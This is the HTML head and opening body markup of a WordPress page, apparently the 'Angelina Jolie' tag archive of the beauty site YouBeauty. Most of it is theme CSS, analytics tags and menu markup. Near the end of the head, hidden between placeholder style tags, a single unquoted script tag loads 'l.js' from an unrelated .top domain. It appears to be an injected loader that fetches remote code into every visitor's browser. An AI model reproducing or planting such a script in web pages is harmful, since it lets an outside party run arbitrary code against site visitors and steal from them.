    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/topics/angelina-jolie/",
                    "name": "Angelina jolie"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-angelina-jolie tag-1350 wp-theme-Newspaper global-block-template-8 td-fashion wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
